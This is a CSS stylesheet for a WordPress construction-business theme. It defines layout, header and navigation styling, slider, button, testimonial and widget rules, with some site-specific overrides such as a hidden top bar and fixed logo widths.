.buildpress-table tbody td { background-color: #ffffff; box-shadow: 0 0 0 1px #eeeeee inset; padding: 15px 20px; border-right: 2px solid transparent; border-bottom: 1px solid transparent; border-top: 1px solid transparent; background-clip: padding-box; border-radius: 2px; }
.buildpress-table tbody td:first-of-type { box-shadow: none; background-color: #eeeeee; }
.buildpress-table tbody td:last-of-type { border-right: none; }

/*------------------------------------*\
	04. Helpers
\*------------------------------------*/
.push-down-0 { margin-bottom: 0px; }

.push-down-5 { margin-bottom: 5px; }

.push-down-10 { margin-bottom: 10px; }

.push-down-15 { margin-bottom: 15px; }

.push-down-20 { margin-bottom: 20px; }

.push-down-25 { margin-bottom: 25px; }

.push-down-30 { margin-bottom: 30px; }

.push-down-35 { margin-bottom: 35px; }

.push-down-40 { margin-bottom: 40px; }

.push-down-45 { margin-bottom: 45px; }

.push-down-50 { margin-bottom: 50px; }

.push-down-55 { margin-bottom: 55px; }

.push-down-60 { margin-bottom: 60px; }

.master-container { overflow: hidden; margin-bottom: 30px; }
@media (min-width: 992px) { .master-container { margin-bottom: 60px; } }

.align-right { text-align: right; }

.align-center { text-align: center; }

.primary-font { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }

/*------------------------------------*\
	05. Components
\*------------------------------------*/
/* 05.01. Top Bar */
.top { background: #333333 linear-gradient(to bottom, #333333 0%, #2b2b2b 100%); border-bottom: 1px solid #4e4e4e; display:none !important;}

.top__left { padding: 7px 0 3px 0; text-align: center; }
@media (min-width: 992px) { .top__left { text-align: left; padding: 7px 0; } }

@media (min-width: 992px) { .top__right { float: right; } }
@media (min-width: 992px) { .top__right .widget { margin-left: 10px; } }
@media (min-width: 992px) { .top__right .widget:last-of-type { margin-right: 0; } }
.top__right .widget_text { vertical-align: top; }

/* 05.02. Header Layout (Logo, Data, Social Icons and Main Menu) */
.header { background-color: #454545; background-position: center center; margin-bottom: 30px; }
@media (min-width: 992px) { .header { margin-bottom: 60px; } }
.header + .main-title { margin-top: -30px; }
@media (min-width: 992px) { .header + .main-title { margin-top: -60px; } }
.page-template-template-front-page-slider-alt .header, .page-template-template-front-page-slider .header { margin-bottom: 0; }
@media (min-width: 992px) { .page-template-template-front-page-slider-alt .header, .page-template-template-front-page-slider .header { margin-bottom: 0; } }

/* Logo */
.logo { float: left; max-width: 50%; }
@media (min-width: 480px) { .logo { max-width: 100%; width: 100px !important; } }
@media (min-width: 992px) { .logo { float: none; text-align: center;width: 100px !important;  } }
@media (min-width: 1200px) { .logo { float: left; width: 150px !important; } }
.logo h1 { color: #f2f2f2; font-size: 22px; margin: 20px 0; }
@media (min-width: 480px) { .logo h1 { font-size: 36px; margin: 36px 0; } }
.logo a:hover { text-decoration: none; }
@media (min-width: 992px) { .logo .img-responsive { margin: 0 auto; } }

.header-widgets { padding: 10px 0; text-align: center; }
@media (min-width: 992px) { .header-widgets { padding: 14px 0 28px 0; float: left; text-align: left; } }
@media (min-width: 1200px) { .header-widgets { padding: 28px 0; float: right; } }

.header-widgets-desktop { display: none; }
@media (min-width: 992px) { .header-widgets-desktop { display: block; } }

/* Header Light */
.header-light .top__left { padding: 10px 0; }
@media (min-width: 992px) { .header-light .navigation--top > li > a { padding: 10px 0 10px 15px; } }
.header-light .navigation--top .menu-item-has-children > a { padding-right: 12px; }
.header-light .widget-icon-box { border-bottom: 1px solid rgba(0, 0, 0, 0.08); }
@media (min-width: 992px) { .header-light .widget-icon-box { border-bottom: 0; } }
.header-light .widget-icon-box:first-of-type { border-top: 1px solid rgba(0, 0, 0, 0.08); }
@media (min-width: 992px) { .header-light .widget-icon-box:first-of-type { border-top: 0; } }
@media (min-width: 992px) { .header-light .icon-box { padding-right: 20px; margin-left: 20px; border-right: 1px solid rgba(0, 0, 0, 0.08); } }
.header-light .icon-box .fa { color: #dddddd; }
.header-light .icon-box__subtitle { color: #999999; }
.header-light .navbar-collapse { box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.08); }
@media (min-width: 992px) { .header-light .navbar-collapse { box-shadow: none; } }
@media (min-width: 992px) { .header-light .navigation { margin-bottom: -45px; box-shadow: none; } }
@media (min-width: 992px) { .header-light .navigation--main { display: -webkit-flex; display: -ms-flexbox; display: flex; } }
@media (min-width: 992px) { .header-light .navigation--main > li { -webkit-flex: 1 1 auto; -ms-flex: 1 1 auto; flex: 1 1 auto; } }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a { border-top: 0; border-bottom: 5px solid #f7c51e; padding-top: 34.5px; padding-bottom: 29.5px; } }
@media (min-width: 992px) { .header-light .navigation--main > li > a { padding: 34.5px 22px; margin-right: 0; } }
@media (min-width: 992px) { .header-light .navigation--main > li > a::before { background: rgba(255, 255, 255, 0.12); } }
@media (min-width: 992px) { .header-light .navigation--main > .menu-item-has-children > a::after { bottom: 12px; } }
@media (min-width: 992px) { .header-light .navigation--main > .menu-item-has-children:hover > a { border-bottom: 0; padding-bottom: 34.5px; } }
@media (min-width: 992px) { .header-light .navigation--main > .menu-item-has-children.current-menu-item:hover > a::after, .header-light .navigation--main > .menu-item-has-children.current-menu-ancestor:hover > a::after { color: #2e2e2e; } }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a { background-color: #f7c51e; color: #2e2e2e; } }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a::after { color: #2e2e2e; } }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-ancestor > a { background-color: #f7c51e; color: #2e2e2e; } }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-ancestor > a::after { color: #2e2e2e; } }
@media (min-width: 992px) { .header-light .carousel-content { left: inherit; } }
@media (min-width: 992px) { .header-light .carousel-control.left { right: calc(5% + 50px); left: inherit; } }
@media (min-width: 1450px) { .header-light .carousel-control.left { left: 5%; right: inherit; } }
.header-light .jumbotron__title p { font-size: 20px; font-weight: bold; letter-spacing: -0.5px; font-family: "Montserrat", Helvetica, Arial, sans-serif; line-height: 1.1; color: #eeeeee; }
@media (min-width: 480px) { .header-light .jumbotron__title p { font-size: 25px; } }
@media (min-width: 992px) { .header-light .jumbotron__title p { margin: 18px 0 10px 0; } }
@media (min-width: 1200px) { .header-light .jumbotron__title p { font-size: 30px; } }
@media (min-width: 1450px) { .header-light .jumbotron__title p { margin: 26px 0 19px 0; } }

/* Header Transparent */
@media (min-width: 992px) { .header-transparent .top__right { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-align-items: center; -ms-flex-align: center; align-items: center; } }
@media (min-width: 992px) { .header-transparent .top__left { padding: 12px 0; } }
.header-transparent .header { background-color: transparent; font-size: 0; margin-bottom: 0; }
@media (min-width: 992px) { .header-transparent .header { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; -webkit-align-items: center; -ms-flex-align: center; align-items: center; background-color: transparent; margin-bottom: 0; } }
@media (min-width: 992px) { .header-transparent .header__container { z-index: 210; position: absolute; left: 0; right: 0; box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3); background: linear-gradient(rgba(0, 0, 0, 0.3), rgba(255, 255, 255, 0)); } }
.header-transparent .navigation { display: inline-block; width: 100%; }
@media (min-width: 992px) { .header-transparent .navigation { display: block; width: auto; text-align: right; background: transparent; box-shadow: none; margin-bottom: 0; } }
.header-transparent .navigation--main { font-size: 16px; }
@media (min-width: 992px) { .header-transparent .navigation--main > .current-menu-item > a { border-bottom: 6px solid #f7c51e; } }
@media (min-width: 992px) { .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a { border-top: 0; border-bottom: 6px solid #f7c51e; padding-top: 45px; } }
@media (min-width: 992px) { .header-transparent .navigation--main > li > a { padding: 45px 15px 39px; border-bottom: 6px solid transparent; } }
@media (min-width: 1200px) { .header-transparent .navigation--main > li > a { padding-left: 20px; padding-right: 20px; } }
@media (min-width: 992px) { .header-transparent .navigation--main > li > a::before { display: none; } }
.header-transparent .navigation--main .sub-menu { font-size: 14px; }
@media (min-width: 992px) { .header-transparent .main-title { padding: 190px 0 85px 0; } }
.header-transparent .main-title__secondary { color: #a19c95; }
.header-transparent .jumbotron { background-color: #524639; color: #ffffff; /* Slider Indicators */ }
.header-transparent .jumbotron .carousel-content { padding-top: 30px; }
@media (min-width: 992px) { .header-transparent .jumbotron .carousel-content { background: transparent; text-align: center; padding: 0; width: 700px; left: calc(50% - 350px); top: 40%; } }
@media (min-width: 1200px) { .header-transparent .jumbotron .carousel-content { width: 900px; left: calc(50% - 450px); } }
@media (min-width: 992px) { .header-transparent .jumbotron__title p { font-size: 40px; font-weight: bold; color: #ffffff; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); } }
@media (min-width: 1200px) { .header-transparent .jumbotron__title p { font-size: 48px; } }
@media (min-width: 992px) { .header-transparent .jumbotron__content p { font-size: 18px; color: #ffffff; } }
.header-transparent .jumbotron .carousel-control.left, .header-transparent .jumbotron .carousel-control.right { background: #524639; }
@media (min-width: 992px) { .header-transparent .jumbotron .carousel-control.left, .header-transparent .jumbotron .carousel-control.right { top: calc( 50% + 33px); line-height: 42px; } }
.header-transparent .navbar-toggle { font-size: 14px; }
.header-transparent .testimonial__carousel .fa { vertical-align: top; }

/* 05.03. Main Title */
.main-title { text-align: center; border-bottom: 1px solid #e6e6e6; padding: 30px 0; background-color: #f2f2f2; }
@media (min-width: 992px) { .main-title { padding: 97px 0 60px 0; } }
.main-title__primary { margin: 0; font-size: 36px; }
@media (min-width: 992px) { .main-title__primary { font-size: 48px; } }
.main-title__secondary { font-size: 14px; position: relative; border-top: 1px solid rgba(0, 0, 0, 0.06); margin-top: 30px; padding-top: 30px; margin-bottom: 0; color: #999999; }
.main-title__secondary::before { position: absolute; content: ""; top: -1px; left: 50%; margin-left: -15px; height: 3px; width: 30px; background: #f7c51e; }

.main-title--small { padding: 20px 0; }
@media (min-width: 992px) { .main-title--small { padding: 67px 0 30px 0; } }
.main-title--small .main-title__primary { font-size: 30px; }
.main-title--small .main-title__secondary { border-top: none; padding-top: 0; margin-top: 10px; font-weight: normal; font-size: 14px; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; letter-spacing: 0; }
.main-title--small .main-title__secondary::before { display: none; }

/* 05.04. Breadcrumbs */
.breadcrumbs { box-shadow: 0 2px 2px #e6e6e6; font-size: 10px; margin-bottom: 30px; }
@media (min-width: 480px) { .breadcrumbs { font-size: 12px; } }
@media (min-width: 992px) { .breadcrumbs { margin-bottom: 60px; } }
.breadcrumbs--page-builder { margin-bottom: 0; }
.breadcrumbs a { position: relative; display: inline-block; padding: 10px 0; font-weight: bold; color: #666666; padding-right: 10px; margin-right: 10px; font-size: 10px; }
@media (min-width: 480px) { .breadcrumbs a { padding: 14px 0; padding-right: 20px; margin-right: 20px; font-size: 12px; } }
.breadcrumbs a::before, .breadcrumbs a::after { position: absolute; content: ""; height: 21px; width: 1px; right: 0; background: #e2e2e2; }
@media (min-width: 480px) { .breadcrumbs a::before, .breadcrumbs a::after { height: 27px; } }
.breadcrumbs a::before { top: -2px; -webkit-transform: rotate(-30deg); -ms-transform: rotate(-30deg); transform: rotate(-30deg); }
.breadcrumbs a::after { bottom: -2px; -webkit-transform: rotate(30deg); -ms-transform: rotate(30deg); transform: rotate(30deg); }
.breadcrumbs a:hover { color: #333333; text-decoration: none; }
.breadcrumbs span > span { display: inline-block; padding: 10px 0; }
@media (min-width: 480px) { .breadcrumbs span > span { padding: 14px 0; } }

/* 05.05. Sidebar */
.sidebar { color: #999999; margin-top: 30px; }
@media (min-width: 992px) { .sidebar { margin-top: 0; } }

@media (min-width: 992px) { .sidebar__headings { margin-top: 0; } }

/* 05.06. Footer and Footer-bottom */
.footer { border-top: 1px solid #e6e6e6; background-color: #f2f2f2; color: #666666; padding: 30px 0 0 0; }
@media (min-width: 992px) { .footer { padding: 60px 0 30px 0; } }
@media (min-width: 992px) { .footer .footer__headings { margin-top: 0; } }
.footer .btn-primary { color: #454545; }
.footer .btn-primary:hover { color: #333333; }
.footer .read-more:hover { color: #1b92bf; }

.footer-bottom { background: #f7c51e; color: #ffffff !important; text-align: center; padding: 10px 0; }
@media (min-width: 992px) { .footer-bottom { text-align: left; padding: 19px 0; } }

.footer-bottom__left { display: inline-block; }

.footer-bottom__right { padding-top: 5px; }
@media (min-width: 992px) { .footer-bottom__right { float: right; padding-top: 0; } }

/* 05.07. Page Builder */
.wide-color { background-color: #eeeeee; }
.wide-color .panel-grid { margin-bottom: 0 !important; }

.wide-color-dark { background-color: #454545; }
.wide-color-dark .panel-grid { margin-bottom: 0 !important; }

.wide-pattern { background-color: #f2f2f2; padding: 30px 0; }
.wide-pattern .panel-grid { margin-bottom: 0 !important; }

.wide-image { background-position: center center; padding: 30px 0; }
.wide-image .panel-grid { margin-bottom: 0 !important; }

/* 05.08. Top Navigation */
.navigation--top { text-align: center; margin: 0; padding: 0; }
@media (min-width: 992px) { .navigation--top { text-align: right; } }
.navigation--top a { color: #999999; }
.navigation--top > li { list-style: none; position: relative; display: inline-block; }
.navigation--top > li > a { padding: 5px 10px 12px 10px; text-decoration: none; display: block; }
@media (min-width: 992px) { .navigation--top > li > a { padding: 7px 0 7px 15px; } }
.navigation--top > li > a:hover { color: #f7c51e; background: none; }
.navigation--top > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--top > li:hover > a { color: #f7c51e; }
.navigation--top > li:hover > a::after { border-color: #f7c51e transparent transparent transparent; }
.navigation--top .sub-menu { z-index: 215; text-align: left; display: block; visibility: hidden; opacity: 0; list-style: none; min-width: 120px; width: auto; position: absolute; padding: 0; margin-top: -1px; left: 0; top: 100%; transition: all 200ms ease-out; }
.navigation--top .sub-menu > li { position: relative; }
.navigation--top .sub-menu > li > a { background: #2b2b2b; padding: 5px 15px; display: block; border-bottom: 1px solid #454545; white-space: nowrap; }
.navigation--top .sub-menu > li > a:hover { color: #f7c51e; text-decoration: none; }
.navigation--top .sub-menu > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--top .sub-menu > li > .sub-menu { margin-top: 0; left: 100%; top: 0; border-left: 1px solid #454545; }
.navigation--top > .menu-item-has-children > a { padding-right: 12px; position: relative; }
.navigation--top > .menu-item-has-children > a::after { font-family: "FontAwesome"; content: "\f0d7"; color: #999999; position: absolute; right: 0; bottom: calc( 50% - 8px ); }
@media (min-width: 992px) { .navigation--top > .menu-item-has-children > a::after { margin-bottom: -2px; } }

/* 05.09. Main Navigation */
@media (min-width: 992px) { .navigation { position: relative; background-color: #f9f9f9; background: linear-gradient(to bottom, #ffffff 0%, #eeeeee 100%); box-shadow: 0 0 4px rgba(0, 0, 0, 0.25); margin-bottom: -37px; text-align: center; z-index: 210;border-radius:20px !important;} }
.navigation--main { margin: 0; padding: 10px; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; }
@media (min-width: 992px) { .navigation--main { padding: 0; } }
.navigation--main > li { list-style: none; position: relative; }
@media (min-width: 992px) { .navigation--main > li { display: inline-block; } }
.navigation--main > li > a { position: relative; display: block; color: #dddddd; padding: 6px 10px 6px 0; }
@media (min-width: 992px) { .navigation--main > li > a { color: #999999; padding: 27px 22px; margin-right: -4px; } }
@media (min-width: 1200px) { .navigation--main > li > a { padding-left: 30px; padding-right: 30px; } }
@media (min-width: 992px) { .navigation--main > li > a::before { position: absolute; content: ""; width: 1px; height: 15px; right: 0; top: 50%; margin-top: -8px; background: rgba(0, 0, 0, 0.08); } }
.navigation--main > li:hover > a, .navigation--main > li.is-hover > a { text-decoration: none; color: #ffffff; }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > li.is-hover > a { border-top: 3px solid #f7c51e; padding-top: 24px; color: #333333; } }
.navigation--main > li:hover > a::after, .navigation--main > li.is-hover > a::after { color: #ffffff; }
@media (min-width: 992px) { .navigation--main > li:hover > a::after, .navigation--main > li.is-hover > a::after { color: #333333; } }
.navigation--main > li:hover > .sub-menu, .navigation--main > li.is-hover > .sub-menu { visibility: visible; opacity: 1; z-index: 1; }
.navigation--main > li:last-child a::before { display: none; }
.navigation--main > .menu-item-has-children > a { position: relative; }
.navigation--main > .menu-item-has-children > a::after { position: absolute; content: "\f0d7"; font-family: "FontAwesome"; right: 0; color: #dddddd; }
@media (min-width: 992px) { .navigation--main > .menu-item-has-children > a::after { right: calc(50% - 5px); bottom: 10px; color: #999999; } }
.navigation--main .sub-menu { display: block; list-style: none; text-align: left; padding: 5px 10px; font-weight: bold; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; transition: all 200ms ease-out; }
@media (min-width: 992px) { .navigation--main .sub-menu { border-top: 2px solid #eeb908; visibility: hidden; width: auto; opacity: 0; left: 0; top: 100%; min-width: 180px; position: absolute; padding: 0 0 0 0; } }
.navigation--main .sub-menu > li { position: relative; }
.navigation--main .sub-menu > li > a { color: #dddddd; display: block; padding: 3px 0; white-space: nowrap; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { color: #ffffff !important; background: #f7c51e; border-bottom: 1px solid #eeb908; padding: 12px 30px 12px 30px; } }
.navigation--main .sub-menu > li > a:hover { color: #ffffff; text-decoration: none; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background: #eeb908; color: #333333; } }
.navigation--main .sub-menu > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--main .sub-menu > li > .sub-menu { margin-top: 0; left: 100%; top: 0; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > .sub-menu { border-left: 1px solid #eeb908; border-top: 0; padding: 0; } }
.navigation--main .sub-menu > .menu-item-has-children > a { position: relative; }
@media (min-width: 992px) { .navigation--main .sub-menu > .menu-item-has-children > a::after { position: absolute; content: "\f0da"; font-family: "FontAwesome"; right: 15px; bottom: calc(50% - 10px); color: #333333; } }

.navbar-toggle { background: #f7c51e; border-radius: 2px; padding: 10px 12px; margin: 10px 0; transition: all 200ms ease-out; }
@media (min-width: 480px) { .navbar-toggle { margin: 34px 0; } }
.navbar-toggle:hover { background: #eeb908; }
.navbar-toggle .icon-bar { background: #454545; width: 18px; height: 3px; }
.navbar-toggle .icon-bar + .icon-bar { margin-top: 3px; }
.navbar-toggle:focus { outline: none; }

.navbar-toggle__text { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #454545; display: inline-block; padding: 0 10px 0 0; }

.navbar-toggle__icon-bar { vertical-align: middle; display: inline-block; height: 18px; }

.navbar-collapse { padding: 0; max-height: 100%; }

@media (min-width: 992px) { .is-sticky-navbar .navigation { position: fixed; top: 0; width: 940px; }
  .is-sticky-navbar.admin-bar .navigation { top: 32px; }
  .is-sticky-navbar .sticky-offset { height: 37px; }
  .is-sticky-navbar.header-transparent .navigation--main { text-align: center; } }
@media (min-width: 1200px) { .is-sticky-navbar .navigation { width: 1140px; } }
/* 05.10. Footer Navigation */
.navigation--footer { display: inline-block; text-align: center; margin: 0; padding: 0; }
@media (min-width: 992px) { .navigation--footer { text-align: left; } }
.navigation--footer > li { list-style: none; position: relative; display: inline-block; }
.navigation--footer > li > a { text-decoration: none; padding: 0 7px; }
.navigation--footer > li > a:hover { background: none; }
.navigation--footer .sub-menu { display: inline-block; list-style: none; padding: 0; }
.navigation--footer .sub-menu > li { display: inline-block; }
.navigation--footer .sub-menu > li > a { padding: 0 7px; }
.navigation--footer .sub-menu > li > a:hover { text-decoration: none; }

/* 05.11. Jumbotron */
.jumbotron { background: #333333; padding: 0 0 20px 0; margin-bottom: 0; }
.jumbotron.jumbotron--no-catption { padding-bottom: 0; }
@media (min-width: 480px) { .jumbotron { padding-bottom: 30px; } }
@media (min-width: 992px) { .jumbotron { background: #999999; padding: 0; } }

/* Slider Indicators */
.carousel-control.left, .carousel-control.right { background-image: none; opacity: 1; text-shadow: none; width: 45px; height: 45px; background: rgba(51, 51, 51, 0.9); font-size: 36px; line-height: 46px; text-align: center; border-radius: 2px; color: #ffffff; top: 20px; }
@media (min-width: 480px) { .carousel-control.left, .carousel-control.right { top: 50px; } }
@media (min-width: 768px) { .carousel-control.left, .carousel-control.right { top: 100px; } }
@media (min-width: 992px) { .carousel-control.left, .carousel-control.right { top: calc( 50% - 22px); } }
.carousel-control.left:hover, .carousel-control.right:hover { color: #eeeeee; }

.carousel-control.left { left: 5%; }
.carousel-control.left .fa-angle-left { padding-right: 2px; }

.carousel-control.right { right: 5%; }
.carousel-control.right .fa-angle-right { padding-left: 2px; }

/* Slider Content */
.carousel-content { position: relative; max-height: 100%; z-index: 0; }
@media (min-width: 992px) { .carousel-content { background: rgba(51, 51, 51, 0.9); position: absolute; padding: 20px; width: 540px; top: 18%; left: calc( 50% - 270px ); } }
@media (min-width: 1200px) { .carousel-content { top: 20%; width: 500px; left: calc( 50% - 250px ); } }
@media (min-width: 1450px) { .carousel-content { width: 480px; margin-left: 0; padding: 30px; left: inherit; } }
@media (min-width: 1700px) { .carousel-content { top: 25%; } }

.carousel-inner > .item > img, .carousel-inner > .item > a > img { width: 100%; }

.jumbotron__category { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid rgba(250, 250, 250, 0.2); margin-top: 20px; }
@media (min-width: 480px) { .jumbotron__category { margin-top: 30px; margin-bottom: 15px; padding-bottom: 15px; } }
@media (min-width: 992px) { .jumbotron__category { margin-top: 0; } }
.jumbotron__category h6 { margin: 0; color: #f7c51e; }

.jumbotron__title p, .jumbotron__title h1 { font-size: 20px; font-weight: bold; letter-spacing: -0.5px; line-height: 1.1; color: #eeeeee; margin-top: 21px; margin-bottom: 10.5px; }
@media (min-width: 480px) { .jumbotron__title p, .jumbotron__title h1 { font-size: 25px; } }
@media (min-width: 992px) { .jumbotron__title p, .jumbotron__title h1 { margin: 18px 0 10px 0; } }
@media (min-width: 1200px) { .jumbotron__title p, .jumbotron__title h1 { font-size: 30px; } }
@media (min-width: 1450px) { .jumbotron__title p, .jumbotron__title h1 { margin: 26px 0 19px 0; } }

.jumbotron__content p { font-size: 14px; font-weight: normal; }
@media (min-width: 992px) { .jumbotron__content p { margin: 0 0 18px 0; } }
@media (min-width: 1450px) { .jumbotron__content p { margin: 0 0 24px 0; } }

@media (min-width: 1450px) { body.boxed .carousel-content { left: calc( 50% - 250px ); padding: 20px; } }
@media (min-width: 1700px) { body.boxed .carousel-content { top: 20%; } }
@media (min-width: 1200px) { body.boxed .jumbotron__title h1 { font-size: 25px; } }
@media (min-width: 1450px) { body.boxed .jumbotron__title h1 { margin: 26px 0 19px 0; } }
@media (min-width: 1450px) { body.boxed .jumbotron__content p { margin: 0 0 18px 0; } }

/* 05.12. Buttons */
#comments-submit-button, .btn { font-family: "Montserrat", Helvetica, Arial, sans-serif; padding: 15px 18px; line-height: 1; border-radius: 2px; transition: all 200ms ease-out; border: 2px solid transparent; }
#comments-submit-button:focus, #comments-submit-button:active:focus, .btn:focus, .btn:active:focus { outline: 0; }

#comments-submit-button, .btn-primary { background: #f7c51e; border-color: #f7c51e; color: #454545; }
#comments-submit-button:hover, .btn-primary:hover { background: #eeb908; border-color: #eeb908; color: #333333; }
#comments-submit-button:focus, .btn-primary:focus { background: #f7c51e; border-color: #f7c51e; color: #454545; }
#comments-submit-button:active, .btn-primary:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.post-password-form > p > input { padding: 6px 10px 3px 10px; font-size: 14px; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; transition: all 200ms ease-out; background: #f7c51e; border: 1px solid #f7c51e; color: #454545; }
.post-password-form > p > input:hover { background: #eeb908; border-color: #eeb908; color: #333333; }
.post-password-form > p > input:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.btn-default { background-color: transparent; border-color: #dddddd; color: #999999; }
.btn-default:hover { background-color: transparent; color: #333333; }
.btn-default:active { background: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.btn-success { background-color: #83be00; border-color: #83be00; color: #f0f0f0; }
.btn-success:hover { background: #6e9f00; border-color: #6e9f00; color: #f0f0f0; }
.btn-success:active { background: #679500; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-info { background-color: #21a7d7; border-color: #21a7d7; color: #f0f0f0; }
.btn-info:hover { background: #1d92bc; border-color: #1d92bc; color: #f0f0f0; }
.btn-info:active { background: #1c8cb4; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-warning { background-color: #ec753a; border-color: #ec753a; color: #f0f0f0; }
.btn-warning:hover { background: #e9611e; border-color: #e9611e; color: #f0f0f0; }
.btn-warning:active { background: #e75b16; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-danger { background-color: #cd1b2b; border-color: #cd1b2b; color: #f0f0f0; }
.btn-danger:hover { background: #b21725; border-color: #b21725; color: #f0f0f0; }
.btn-danger:active { background: #a91623; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f0f0f0; }

.btn-light { background-color: #ffffff; border-color: #ffffff; color: #f7c51e; }
.btn-light:hover { background: #f0f0f0; border-color: #f0f0f0; color: #f7c51e; }
.btn-light:active { background: #ebebeb; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #f7c51e; }

#comments-submit-button { text-transform: uppercase; }

/* Specific style for specific fonts */
.secondary-font-roboto-slab h1, .secondary-font-roboto-slab h2, .secondary-font-roboto-slab h3, .secondary-font-roboto-slab h4, .secondary-font-roboto-slab h5, .secondary-font-roboto-slab h6 { letter-spacing: 0; line-height: 1.5; }
.secondary-font-roboto-slab .widget_nav_menu ul, .secondary-font-roboto-slab .sidebar .widget_nav_menu ul { font-weight: bold; }
.secondary-font-roboto-slab .btn { font-weight: bold; }

.primary-font-open-sans { line-height: 1.6; }

/* 05.13. ProteusThemes Custom Widgets */
.top .social-icons__link { padding: 0 3px; }
.top .social-icons__link .fa { font-size: 20px; }
.top .widget-social-icons { padding: 6px 0 9px; line-height: 1.2; }

/* Social Icons */
.widget-social-icons { text-align: center; padding: 9px 0; margin: 0 10px; }
@media (min-width: 992px) { .widget-social-icons { float: right; text-align: left; } }

.social-icons__link { font-size: 25px; padding: 0 8px; color: #f7c51e; transition: all 200ms ease-out; }
.social-icons__link:hover { color: #eeb908; }

/* Banner */
.banner__text { font-size: 20px; text-align: center; padding: 30px 0 10px 0; }
@media (min-width: 992px) { .banner__text { float: left; padding: 23px 0 22px 0; } }

.banner__buttons { text-align: center; padding: 10px 0 30px 0; }
@media (min-width: 992px) { .banner__buttons { float: right; padding: 14px 0 13px 0; } }
.banner__buttons .btn { margin: 5px 0; }
@media (min-width: 992px) { .banner__buttons .btn { margin: 0; } }

/* Testimonials */
.testimonial { margin: 30px 0; }

.panel-grid .testimonial .widget-title { padding-bottom: 30px; margin-bottom: 30px; }

.testimonial__quote { position: relative; background: #ffffff; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08); padding: 15px 15px 15px 45px; font-style: italic; color: #666666; border: 0; margin-bottom: 30px; font-size: 16px; }
@media (min-width: 992px) { .testimonial__quote { padding: 45px 45px 45px 75px; font-size: 18px; } }
.testimonial__quote::before { position: absolute; content: '“'; top: 30px; left: 0; background: #bbbbbb; color: #ffffff; width: 30px; height: 30px; font-size: 45px; line-height: 50px; }
@media (min-width: 992px) { .testimonial__quote::before { width: 45px; height: 45px; font-size: 60px; line-height: 70px; padding-left: 2px; } }
.testimonial__quote::after { position: absolute; content: ''; width: 0; height: 0; border-style: solid; border-width: 20px 20px 0 0; border-color: #ffffff transparent transparent transparent; bottom: -20px; left: 30px; }

.testimonial__author { font-weight: bold; color: #333333; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-style: normal; }

.testimonial__rating { color: #f7c51e; }

.testimonial__carousel { float: right; font-size: 38px; border: 2px solid #dddddd; border-radius: 2px; margin-left: 10px; height: 45px; width: 45px; text-align: center; color: #999999; transition: all 200ms ease-out; }
.testimonial__carousel:hover { background-color: transparent; border-color: #adadad; color: #333333; }
.testimonial__carousel:active { background: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }

.testimonial__carousel--left { padding-left: 2px; }

.testimonial__carousel--right { padding-right: 2px; }

/* Logo Panel (Normal TextWidget) */
.logo-panel { text-align: center; }
.logo-panel img { margin: 15px 0; border: 1px solid #ededed; border-radius: 2px; transition: all 200ms ease-out; box-shadow: 0 1px 2px #ededed; opacity: 0.6; }
.logo-panel img:hover { border: 1px solid #f7c51e; opacity: 1; }

/* Motivational Text */
.motivational-text { margin: 0; text-align: center; font-family: "Montserrat", Helvetica, Arial, sans-serif; color: #ffffff; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.12); font-size: 14px; }
@media (min-width: 992px) { .motivational-text { font-size: 20px; padding: 30px 0; } }

/* Featured Page */
.page-box__picture > img { width: 100%; height: auto; }
.page-box__picture + .post-thumbnail > img { width: 100%; height: auto; }
.page-box__title > a { color: #333333; }
.page-box__content p:first-of-type { margin: 0; }
.page-box--block .page-box__title { margin-top: 25px; margin-bottom: 15px; }
.page-box--inline .page-box__picture { display: block; float: left; margin-right: 20px; margin-bottom: 10px; }
.page-box--inline p:last-of-type { margin-bottom: 0; }

.widget_pt_featured_page .wp-post-image { margin-bottom: 0; }

